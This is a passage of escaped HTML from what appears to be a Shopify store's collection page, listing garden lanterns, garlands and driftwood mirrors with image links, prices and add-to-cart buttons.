\u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/octagonal-garden-lantern-set-of-2\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eOctagonal Garden Lantern Set of 2\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302993677\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$270.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/pagoda-garden-lantern-set-of-2\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Pagoda Garden Lantern Set of 2\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/46417_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/46417_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46417_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46417_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46417_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46417_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46417_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46417_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33822057997\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/pagoda-garden-lantern-set-of-2\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003ePagoda Garden Lantern Set of 2\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302976013\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$270.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/column-garden-lantern\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Column Garden Lantern\"\n                class=\"lazyload none\"\n                style=\" max-width:667px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/46421_1_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33821927373\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/column-garden-lantern\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eColumn Garden Lantern\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302965197\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$487.50\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/raindrop-garlands-galvanized-wire\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Raindrop Garlands - Galvanized Wire - Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71285_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71285_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71285_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n  \n  \u003cdiv class=\"ribbon\"\u003e\n    \u003ci\u003e\u003cspan\u003e\u003cs\u003e\u003c\/s\u003e10% OFF\u003cs\u003e\u003c\/s\u003e\u003c\/span\u003e\u003c\/i\u003e\n  \u003c\/div\u003e\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option\" href=\"\/products\/raindrop-garlands-galvanized-wire\"\u003eMore Options \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/raindrop-garlands-galvanized-wire\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eRaindrop Garlands - Galvanized Wire - Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302866957\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$142.50\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/beach-pebble-garlands-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Beach Pebble Garlands - Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:400px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_280x280.jpg?v=1571275189\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_300x.jpg?v=1571275189 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_400x.jpg?v=1571275189 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_500x.jpg?v=1571275189 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_600x.jpg?v=1571275189 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_700x.jpg?v=1571275189 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_800x.jpg?v=1571275189 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71279-2_900x.jpg?v=1571275189 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33820836301\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/beach-pebble-garlands-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eBeach Pebble Garlands - Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302813837\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$150.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns omega\n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/driftwood-garlands-set-of-4\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Driftwood Garlands Set of 4\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/71011_13-1_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option\" href=\"\/products\/driftwood-garlands-set-of-4\"\u003eMore Options \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/driftwood-garlands-set-of-4\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eDriftwood Garlands Set of 4\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302717581\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$130.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns alpha\n     thumbnail even\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/harini-driftwood-mirror-round\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Harini Driftwood Mirror - Round\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/47191_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/47191_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47191_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33819613901\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/harini-driftwood-mirror-round\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eHarini Driftwood Mirror - Round\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302650957\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      \t\t\n      \t\t\n      \t\t\n      \t\t\n      \t\t\u003cspan class=\"money\"\u003e$465.00\u003c\/span\u003e\n      \t\t\n      \n      \n    \u003c\/span\u003e\n  \n\u003c\/div\u003e\n\n    \u003c\/a\u003e\n    \n  \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\n\n     \n \n  \n      \n    \n  \n    \n      \n\n        \n\n\n\n\n\n\n\n\n  \u003cdiv class=\"\n    \n     three columns \n     thumbnail odd\"\u003e\n\n  \n\n  \n  \n\n  \n \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div (Variant in small box on collection page) --\u003e\n  \u003cdiv class=\"product-wrap kkkkk\" \u003e\n    \u003cdiv class=\" product_image swap-false\"\u003e\n      \n     \n      \n      \u003ca href=\"\/products\/harini-driftwood-mirror-rectangular\" itemprop=\"url\"\u003e\n        \u003cdiv class=\"image__container\" style=\"\"\u003e\n          \n          \n          \n          \u003cimg  alt=\"Harini Driftwood Mirror - Rectangular\"\n                class=\"lazyload none\"\n                style=\" max-width:600px;\"\n                data-src=\"\/\/www.maplenest.com\/cdn\/shop\/products\/47193_280x280.jpg?v=1571275188\"\n                data-srcset=\" \/\/www.maplenest.com\/cdn\/shop\/products\/47193_300x.jpg?v=1571275188 300w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_400x.jpg?v=1571275188 400w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_500x.jpg?v=1571275188 500w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_600x.jpg?v=1571275188 600w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_700x.jpg?v=1571275188 700w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_800x.jpg?v=1571275188 800w,\n                              \/\/www.maplenest.com\/cdn\/shop\/products\/47193_900x.jpg?v=1571275188 900w\"\n               \n              \/\u003e\n            \u003c\/div\u003e\n          \n        \u003c\/a\u003e\n   \n      \n\n\n\n\n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n   \n\n\n\u003cdiv class=\"banner_holder\"\u003e\n  \n  \n\u003c\/div\u003e\n\n\n      \n  \n    \n    \t\u003ca class=\"more_option colle_add_to_cart\" href=\"javaScript:void(0)\" data-id=\"33819506445\"\u003eAdd to Cart \u003csvg class=\"icon icon-plus\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" version=\"1.1\" id=\"Capa_1\" x=\"0px\" y=\"0px\" viewBox=\"0 0 491.86 491.86\" style=\"enable-background:new 0 0 491.86 491.86;\" xml:space=\"preserve\" width=\"512px\" height=\"512px\"\u003e\n\u003cg\u003e\n\t\u003cg\u003e\n\t\t\u003cpath d=\"M465.167,211.614H280.245V26.691c0-8.424-11.439-26.69-34.316-26.69s-34.316,18.267-34.316,26.69v184.924H26.69    C18.267,211.614,0,223.053,0,245.929s18.267,34.316,26.69,34.316h184.924v184.924c0,8.422,11.438,26.69,34.316,26.69    s34.316-18.268,34.316-26.69V280.245H465.17c8.422,0,26.69-11.438,26.69-34.316S473.59,211.614,465.167,211.614z\" fill=\"#c33218\"\/\u003e\n\t\u003c\/g\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\u003c\/a\u003e\n    \n  \n\n     \n    \u003c\/div\u003e\n    \n    \u003c!-- Tejashwani 17\/12\/2020 On collection page, for each product div, it is displaying the variants in small box under the product image (Variant in small box on collection page) --\u003e\n      \n\n\n      \n  \n\n  \n    \n    \n\n  \n\n\n       \n\n\n    \n    \u003ca class=\"product-info__caption \" href=\"\/products\/harini-driftwood-mirror-rectangular\" itemprop=\"url\"\u003e\n      \u003cdiv class=\"product-details\"\u003e\n  \u003cspan class=\"title\" itemprop=\"name\"\u003eHarini Driftwood Mirror - Rectangular\u003c\/span\u003e\n  \n    \u003cspan class=\"shopify-product-reviews-badge\" data-id=\"9302635277\"\u003e\u003c\/span\u003e\n  \n  \n\n  \n    \u003cspan class=\"price \"\u003e\n      \n      \t\n          \n      